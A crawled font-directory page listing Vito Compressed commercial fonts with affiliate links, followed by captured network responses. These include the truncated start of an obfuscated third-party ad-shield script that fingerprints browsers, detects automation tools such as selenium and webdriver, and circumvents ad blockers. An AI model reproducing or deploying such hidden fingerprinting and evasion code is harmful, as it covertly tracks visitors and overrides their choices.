		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-bold-ital-vito-278984" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Vito Compressed Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Vito Compressed Bold Italic Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-exlight-ital-vito-278988" title="Vito Compressed Extra Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Vito Compressed Extra Light Italic Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-exlight-ital-vito-278988" target="_blank" title="Vito Compressed Extra Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/V/I/Vito-Compressed-Extra-Light-Italic.webp" alt="Vito Compressed Extra Light Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-exlight-ital-vito-278988" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Vito Compressed Extra Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Vito Compressed Extra Light Italic Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-exlight-vito-278991" title="Vito Compressed Extra Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Vito Compressed Extra Light Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-exlight-vito-278991" target="_blank" title="Vito Compressed Extra Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/V/I/Vito-Compressed-Extra-Light.webp" alt="Vito Compressed Extra Light" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-exlight-vito-278991" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Vito Compressed Extra Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Vito Compressed Extra Light Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-vito-278996" title="Vito Compressed Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Vito Compressed Light Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-vito-278996" target="_blank" title="Vito Compressed Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/V/I/Vito-Compressed-Light.webp" alt="Vito Compressed Light" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-vito-278996" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Vito Compressed Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Vito Compressed Light Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-ital-vito-279000" title="Vito Compressed Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Vito Compressed Light Italic Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-ital-vito-279000" target="_blank" title="Vito Compressed Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/V/I/Vito-Compressed-Light-Italic.webp" alt="Vito Compressed Light Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcomp-light-ital-vito-279000" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Vito Compressed Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Vito Compressed Light Italic Commercial Fonts </span>
	</div>	

	</li>
</ul><div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -275
content:
5ef2aa1d-db67-4abc-8545-2d9b66e2f0c6

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZDE0NG16aTBxNW1panguY2xvdWRmcm9udC5uZXQ.js
body_size: 124043
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1i(){const t=["transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","gpt-adshield","parent","visibility","tunebat.com","okNetworkStatusCodes","redirected","/inventory?host=","mezzomedia","auto|thin|none","toArray","abc","none|all|[digits <integer>?]",", Expires in: ","<length-percentage>|closest-side|farthest-side","dvmin","origin","isGecko","pubads",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"hypot( <calc-sum># )","window.top.document.domain;","Element_attributes","handlers","as_last_moved","Identifier or asterisk is expected","prototype","intervalId","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|touch","skewX( [<angle>|<zero>] )","rtt","null","[<length>|<number>]{1,4}","boundingClientRect","<complex-selector-list>","fetchLater","linear|radial","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","previousElementSibling","requestNonPersonalizedAds","pluginsArray","initMain","normal|strong|moderate|none|reduced","Failed to get encoded-id version: encoded-id is empty","webDriver","svb","fundingchoices","TkduRThhX3kuRmpZTz00dzNdcDc=","normal|allow-discrete","false","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","webkitMediaStream","inventoryId","auto|<time>","responseURL","add|subtract|intersect|exclude","Condition","lvmax","   ","__phantomas","eventStatus","opts","botKind","<feature-value-block>+","safari","innerHTML","data:text/html,","Selector is expected","gpt-andbeyond","<page-selector-list>","isInAdIframe","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","auto|wrap|nowrap","last_bfa_at","lvh","unknown","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query-list>","denied","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","URL","<color>","<single-animation-fill-mode>#","<type-selector>|<subclass-selector>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","updateAdInterestGroups","none|<custom-ident>","que","import","bot","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","aria-label","MediaQuery","` should not contain a prelude","components","__driver_unwrapped","Identifier is expected but function found","mousemove","signalStatus","inherit","cachedResultIsInAdIframe","compact","/cou/api_reco.php","GeneralEnclosed","getTargetingKeys","offsetAndType","sourceRoot","center|start|end|self-start|self-end|flex-start|flex-end","getComputedStyle","_sourcesContents","/ivt/detect","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ensureInit","isVisibleIframe","onmozfullscreenchange","matrix( <number>#{6} )","cmpStatus","no-limit|<integer>","Matching for a tree with var() is not supported","reason","findDeclarationValueFragments","config","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[native code]","addConnectionHandler","configurable","contents|none","<script>","frameElement","createItem","blockIVT","window.top.apstag.runtime.callCqWrapper","x-frame-width","( <style-condition> )|( <style-feature> )|<general-enclosed>","Element_removeAttribute","charCodeAt","` node type definition","Document_querySelectorAll","dvw","[<length>{2,3}&&<color>?]","<body","crios","output","cmp_blocked","[<line-names>? <track-size>]+ <line-names>?","none|chained","Element_classList","flip-block||flip-inline||flip-start","documentElementKeys","[diagonal-fractions|stacked-fractions]","tokenEnd","auto|<color>","top","cmpChar","blocking_ads","<length-percentage>|<flex>|min-content|max-content|auto","endpoint","enjgioijew","<ident-token>|<function-token> <any-value>? )","CDO","index","eachMapping","<bg-size>#","<'top'>","getParameter","selected","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","WhiteSpace","ratio","<unknown>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<-ms-filter-function>+","as_didomi_cmp_id","start|end|center|baseline|stretch","as_adblock","_file","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","filter:","onorientationchange","any","%%%INV_CODE%%%","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Raw","Layer","children","skipUntilBalanced","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","systemLanguage","div","Missed `structure` field in `","done","auto|all|none","checkAtruleDescriptorName","<image>|none","percentage-token","logs","matchAll","atrules","<string>","map","internet_explorer","none|proximity|mandatory","isElementDisplayNone","https://content-loader.com","<number-percentage>{1,4} fill?","getClickUrl","Too many hex digits","server","<'flex-grow'>","hasAttribute","http://api.dable.io/widgets/","repeat","MSG_ACK_VISIBLE","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Node","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Condition is expected","matrix3d( <number>#{16} )","toStringTag","comment-token","<hex-color>|<absolute-color-function>|<named-color>|transparent","navigator.permissions.query is not a function","<single-animation-composition>#","<absolute-size>|<relative-size>|<length-percentage>","num","computed","before","numeric-only|allow-keywords","[<image>|<string>] [<resolution>||type( <string> )]","purpose1 consent timeout","light-dark( <color> , <color> )","only","<number>","drag|no-drag","HTMLAnchorElement","direction","break-walk","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","invert(","image","prependData","<easing-function>#","edgios","MSG_ACK","#as_domain","Url","static|relative|absolute|sticky|fixed|-webkit-sticky","em1wYw==","j7p.jp","port2","_sourceRoot","widthEval","startOffset","lines","splice","copy","getCategoryExclusions","/adsid/integrator.js","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","hash-token","exp( <calc-sum> )","base","[<length-percentage>|left|center|right]#","__nightmare","Too many question marks","windowSize","data-owner","atan2( <calc-sum> , <calc-sum> )","script_version","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","( <media-condition> )|<media-feature>|<general-enclosed>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","inventories","Scheduler Terminated with unexpected non-error instance: ","Invalid mapping: ","_blank","<length-percentage>|min-content|max-content|auto","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","https://report.ad-shield.cc/","_selenium","<relative-real-selector>#","<number>|<percentage>","sdk","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","gptDisabledByMissingTcf","MSG_SYN_URG","appendScriptElementAsync"," requestBids.before hook: ","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","content|fixed","coupang-dynamic","[AdBlockDetector] page unloaded while checking acceptable ads target ","<keyframe-selector># { <declaration-list> }","auto|both|start|end|maximum|clear","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","adshield_apply","combinator",".source","<'max-block-size'>","bhg.com","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","query","Google","_WEBDRIVER_ELEM_CACHE","[row|column]||dense"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing 